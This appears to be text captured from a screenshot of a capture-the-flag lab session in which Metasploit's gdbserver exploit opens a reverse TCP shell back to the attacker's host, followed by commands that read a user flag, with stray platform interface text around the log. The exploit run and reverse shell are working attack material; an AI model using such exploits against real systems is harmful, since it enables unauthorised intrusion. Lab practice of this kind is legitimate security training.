 msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.10.14.21:9001
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Sending stage (38 bytes) to 10.10.11.125
[*] Command shell session 1 opened (10.10.14.21:9001 -> 10.10.11.125:60044 ) at 2022-04-26 04:11:25 -0400
pwd
/home/user
whoami
user
ls
user.txt
cat user.txt
67665e80eebb2b79471e8e9abf34aeb2
ls
user.txt
ACTIVE
USER RATING
Reset Machine
the machine to point zero.
INFORMATION STATISTICS ACTIVITY CHANGELOG REVIEWS
Extend Time
AbangGatal
USER OWN